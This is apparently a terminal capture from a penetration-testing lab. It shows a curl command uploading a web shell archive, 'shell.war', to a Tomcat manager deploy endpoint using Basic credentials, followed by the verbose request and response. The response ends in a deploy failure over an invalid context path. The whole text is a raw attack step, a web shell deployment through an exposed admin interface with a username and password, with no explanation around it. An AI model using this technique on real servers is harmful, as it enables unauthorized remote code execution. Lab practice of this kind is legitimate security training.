 root@attackdefense:~# curl -v -u adeniyi:anamaria -T shell.war 'http://192.13.183.3:8080/manager/text/deploy?asda=asa
* Expire in 0 ms for 6 (transfer 0x55afdd964dd0)
*   Trying 192.13.183.3...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0x55afdd964dd0)
* Connected to 192.13.183.3 (192.13.183.3) port 8080 (#0)
* Server auth using Basic with user 'adeniyi'
> PUT /manager/text/deploy?asda=asa HTTP/1.1
> Host: 192.13.183.3:8080
> Authorization: Basic YWRlbml5aTphbmFtYXJpYQ==
> User-Agent: curl/7.64.0
> Accept: */*
> Content-Length: 512
> Expect: 100-continue
>
* Expire in 1000 ms for 0 (transfer 0x55afdd964dd0)
< HTTP/1.1 100
* We are completely uploaded and fine
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Sun, 19 Jun 2022 01:05:04 GMT
<
FAIL - Invalid context path [null] was specified